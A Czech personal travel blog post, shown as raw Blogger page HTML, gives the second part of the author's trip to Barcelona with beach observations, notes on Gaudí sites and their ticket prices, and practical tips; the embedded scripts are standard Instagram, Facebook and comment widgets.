response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/GabuxCreativity/'><i></i><span class='smg-label'>Facebook</span></a>
<a href='https://twitter.com/Gabuxya'><i></i><span class='smg-label'>Twitter</span></a>
<a href='https://www.instagram.com/gabuxik/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i><span class='smg-label'>Goodreads</span></a>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.gabux.cz/'>Gabux</a>
</h1>
<p>creativity</p>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://gabux-creativity.blogspot.com'>Domů</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/o-mne.html'>O mně</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/kontakt.html'>Kontakt</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/spoluprace.html'>Spolupráce</a></li>
<li><a href='#'>Mé výplody</a>
<ul class='sub-menu'>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Co%20se%20děje%20kolem%20mě'>Co se děje kolem mě</a></li>
	<li><a href='#'>Ze života pisálka</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Já%20čtenář'>Já čtenář</a></li>
<li><a href='https://www.gabux.cz/search/label/Precteno'>Přečteno</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Top%2015'>Top15</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Projekty'>Projekty</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Versus'>Versus</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Recenze'>Recenze</a></li>	
</ul>
</li>
<li><a href='#'>Rady&Tipy&Návody</a>
<ul class='sub-menu'>
	<li><a href='https://gabux-creativity.blogspot.com/search/label/Pro%20lehčí%20život'>Pro lehčí život</a></li>
	<li><a href='https://www.gabux.cz/search/label/Recepty'>Recepty</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/DIY'>DIY</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Ostatní%20rady%26tipy'>Ostatní rady&tipy</a></li>
</ul>
</li>
<li><a href='#'>Kresby&Malby</a>
<ul class='sub-menu'>
	<li><a href='#'>Kresby</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Malby'>Malby</a></li>
	<li><a href='#'>Ostatní techniky</a></li>	
</ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.gabux.cz/search/label/Barcelona?max-results=6' rel='tag'>Barcelona</a><a href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD?max-results=6' rel='tag'>Cestování</a><a href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B?max-results=6' rel='tag'>Co se děje kolem mě</a><a href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy?max-results=6' rel='tag'>Ostatní rady&amp;tipy</a><a href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko?max-results=6' rel='tag'>Španělsko</a></div>
<h1>
Moje cesta do Španělska II. (Pláž, památky, tipy)
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/03505702369387709125' rel='author' title='author profile'>
Gabux
</a> - 17:05
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png" /></a></div>
<br />
A je tu druhý díl, který bude malinko delší, než <a href="http://www.gabux.cz/2018/09/moje-cesta-do-spanelska-i-doprava.html"><b>díl první</b></a>. Ale nebojte, nebudu vás tu mučit dlouho!<br />
<br />
<h2 style="text-align: center;">
PLÁŽ</h2>
<br />
My byly celou dobu jen u nás na pláži v&nbsp;Castelldefels, Playa, ale podělím se s vámi o pár věcí, kterých jsem si všimla.<br />
<br />
<ul>
<li>Ráno je pláž poměrně prázdná. Ale je jedno, co je za den, ale odpoledne a večer je plno.&nbsp;</li>
<li>Na pláži nesmíte hulit. Což je docela logické. Ale my jsme si tak ležely a opalovaly se a najednou se u skupinky vedle nás zastavili dva policisté na čtyřkolkách a asi hodinu tam řešili, že tam hulí. Museli dávat občanku a ještě něco si tam vykládali. Taky jim prohrabali batoh a to nejen těm dvoum, které chytili, ale celé skupince. Vím, že řešili nějaký záznam nebo co. Ale na víc mi nestačila má znalost španělštiny, pardon. Každopádně my se docela bavily.&nbsp;</li>
<li>I když přes noc určitě pláž uklízeli, tak dost rychle tam byl bordel. Nedopalky, kelímky, obaly,... No prostě nic moc. Ale viděla jsem horší.&nbsp;</li>
<li>Medúzy. Byly tam. Nevím, co to bylo za druh, ale objevily se až poslední den. Místní je vylovovali zahrabávali do písku. Což mně osobně je dost proti srsti.&nbsp;</li>
<li>Jak jsem již psala v prvním díle. Hlídejte si věci. Nevšimla jsem si sice žádných zlodějů a hodně místních si na ručnících nechávali mobil a všechno, když se šli koupat, ale já bych to neriskovala.</li>
<li>Přímo na pláži jsem viděla asi jen dva ty "pouliční" prodejce. Ale u cesty směr pláž byla stejná skupinka každý den.&nbsp;</li>
<li>Nebyly tam bojky.</li>
<li>Moře krásně čisté, průzračné a naprosto bombové. Zažily jsme klidné dny i divoké vlny - dokonalost!&nbsp;</li>
<li>Vemte si slunečník. Sluníčko je občas opravdu ostré a to nemusí být ani nutně poledne.&nbsp;</li>
<li>Připravte se na to, že písek opravdu hodně pálí. A vzít si na pláž černé boty taky nedoporučuju.&nbsp;</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA/s1600/IMG_2497.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA/s640/IMG_2497.JPG" width="640" /></a></div>
<div>
<br /></div>
<h2 style="text-align: center;">
PAMÁTKY</h2>
<div>
Do Barcelony se jezdí hlavně za Gaudím a my jsme taktéž jely hlavně na něj.&nbsp;Nenechte se odradit vysokými cenami vstupenek či dlouhými frontami před památkami, ani jednomu se nevyhnete. Občas se prostě budete muset hodit do zen režimu. A nezapomeňte si ověřovat otevírací hodiny!</div>
<div>
<br /></div>
<h4 style="text-align: center;">
 La Sagrada Familia</h4>
<div style="text-align: center;">
15 Euro + poplatky</div>
<div style="text-align: center;">
To, že je Sagrada nádherná, jsem věděla a byla jsem na to připravená. Ale to, že je uvnitř nadpozemsky krásná a sednu si z ní na prdel, tak to jsem nečekala. Úplně mě to tam porazilo. Na všechno jsem se dívala s vykulenýma očima a s otevřenou pusou. Musím říct, že atmosféra uvnitř této nádherné budovy mě dostala do kolen a vehnala mi slzy do očí. Opravdu to za ty peníze stojí.<br />
<br /></div>
<div>
<h4 style="text-align: center;">
Casa Batlló/Milá</h4>
Jsme chudé ženy, takže jsme si tyhle dvě památky odpustily a kochaly se jen zvenku. Ale i tak to za to stálo! Navíc stojí kousíček od sebe a můžete kolem nich projít až půjdete z vlaku směr Sagrada.<br />
<h4>
<br /><div style="text-align: center;">
Parc Güell</div>
</h4>
<div style="text-align: center;">
Nově se park platí. Cena je 7 euro&nbsp;</div>
<div style="text-align: center;">
My šly jen do neplacené části a přesto nám to zabralo většinu dne. Park je nádherný a má úžasnou atmosféru. Nelituju toho. Do placené části nakouknete z různých částí parku, jen to prostě neuvidíte zblízka. Například slavné mozaikové lavičky.&nbsp; Lidé se zde hezky rozprostřeli, takže nebyly ani moc davy. Po parku jsou rozmístěná pítka. A taky počítejte s pouličními prodejci. A že jich v parku je!&nbsp;</div>
<div style="text-align: center;">
<span style="border: 0px; box-sizing: border-box; font-family: &quot;open sans&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px; font-weight: 700; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><br /></span></div>
<h4 style="text-align: center;">
Moderní Barcelona</h4>
<div style="text-align: center;">
Až si budete chtít odpočinout od umění 19. století zamiřte do moderní čtvrti Barcelony &#8211; El Poblenou. V prostoru, který dříve zabíraly továrny a jiné industriální budovy se dnes pyšně na odiv vystavují nejmodernější barcelonské budovy. My to bohužel nestihly.</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Nezapomeňte ani na pobřeží. Bylo to tam nádherné a ten mořský vzduch! Rozhodně si nemyslete, že by se nebylo na co dívat. Celá Barcelona je krásná jako celek a snad v každé ulici vás něco zaujme. A architekturu mají opravdu nádhernou.&nbsp;</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0/s1600/IMG_1689.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0/s640/IMG_1689.JPG" width="480" /></a></div>
<div>
<br /></div>
<div>
<h2 style="text-align: center;">
TIPY</h2>
<div>
<ul>
<li>Na památky si lístky kupte určitě na internetu. Ušetří vám to čas i nervy. Dost často jsou na určitý čas a jsou vyprodané. Udělejte to tedy několik dní dopředu.&nbsp;</li>
<li>Choďte pěšky. Většina památek je od sebe do kilometru a půl (většinou ale jen pár stovek metrů) a je škoda utrácet za další lístky na MHD.&nbsp;</li>
<li>Určitě navštivte trh&nbsp;La Boqueria Mercat. Měla jsem tu kelímek toho ovoce a stripsy. Musím říct, že ta atmosféra tam byla dokonalá. A rozhodně je tu velmi široká nabídka. Nejvíce tu bylo ovoce, masa a sladkostí. Ale najdete zde i oříšky, mořské potvory, hotové jídla a koření.&nbsp;</li>
<li>Nebojte se komunikovat. Moc anglicky tu nemluví, ale rozhodně jsou milí a vždy se nějak dorozumíte.&nbsp;</li>
<li>Určitě nezapomeňte na tipy na ubytování a dopravu sem a zpátky z <a href="http://www.gabux.cz/2018/09/moje-cesta-do-spanelska-i-doprava.html"><b>prvního dílu</b></a>.&nbsp;</li>
<li>Navštivte jejich různé obchůdky v centru. Ceny mají většinou sjednocené a nabídku dost podobnou. Já jsem v jednom zapadlém obchůdku našla krásné modré šaty a následně jsem je našla i v jiném větším, takže jsem byla nadšená, že se nemusím vracet.&nbsp;</li>
<li>Zkustě Sangriu. Mně osobně příliš nechutnala a jedna mi stačila, ale byla by škoda nezkusit "jejich" nápoj.&nbsp;</li>
<li>Navštivte kavárnu&nbsp;El Bosc de les Fades. Nádherný strop, úžasná atmosféra. Budete si připadat jak v pohádce a ceny jsou taky v pohodě. Je to kouse od trhu zmíněného výše.&nbsp;</li>
<li>Španělé nejsou příliš ranní ptáčata. Snídaně od devíti, oběd stěží na jednu, večeře od půl deváté. Děti si na hřišti hrají ještě v jedenáct v noci. Nikdo nikam nespěchá. Nikomu absolutně nevadí, že si téměř nerozumíte. Rozhodně se kvůli tomu nikdo nečertí a nemluví na vás nahlas a pomalu. A jeden večer jsme si s Markét koupily flašku v obchodě a otevřeli nám to milí číšníci v restauraci. Takže se připravte na pohodu a místo, kde se opravdu nespěchá.&nbsp;</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY/s1600/IMG_2498.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY/s640/IMG_2498.JPG" width="480" /></a></div>
<div>
<br /></div>
</div>
<div>
<br /></div>
V posledním díle vás zahltím fotkama a shrnu celou dovolenou. Doufám, že jsem na žádné důležité informace nezapomněla a napsala je aspoň do jednoho z dílů!<br />
<br />
<h3 style="text-align: center;">
<a href="https://www.gabux.cz/2019/03/moje-cesta-do-spanelska-iii-ma-dovolena.html">3. díl</a></h3>
<br />
<div style="text-align: center;">
<b>Tak co? Vyrazíte do Španělska? Nebo už jste byli? A jakou památku byste nejraději navšívili vy?&nbsp;</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-small;"><a href="https://www.instagram.com/gabuxik/">INSTAGRAM </a>| <a href="https://www.facebook.com/GabuxCreativity/">FACEBOOK</a> | <a href="https://twitter.com/Gabuxya">TWITTER</a></span></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: right;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="72" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" /></a></div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html&title=Moje cesta do Španělska II. (Pláž, památky, tipy)' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png&description=Moje cesta do Španělska II. (Pláž, památky, tipy)' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.gabux.cz/search/label/Barcelona' rel='tag'>Barcelona</a>,
<a href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD' rel='tag'>Cestování</a>,
<a href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B' rel='tag'>Co se děje kolem mě</a>,
<a href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy' rel='tag'>Ostatní rady&amp;tipy</a>,
<a href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko' rel='tag'>Španělsko</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gabux.cz/2018/11/11-tag-21-veci-co-o-mne-jeste-nevite.html' id='Blog1_blog-pager-newer-link' title='Novější příspěvek'>
Novější příspěvek
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html' id='Blog1_blog-pager-older-link' title='Starší příspěvek'>
Starší příspěvek
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Mohlo by se ti líbit</h4>
</div>
<script src='/feeds/posts/default/-/Barcelona?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Cestování?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Co se děje kolem mě?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Ostatní rady&amp;tipy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Španělsko?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
16
komentářů
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
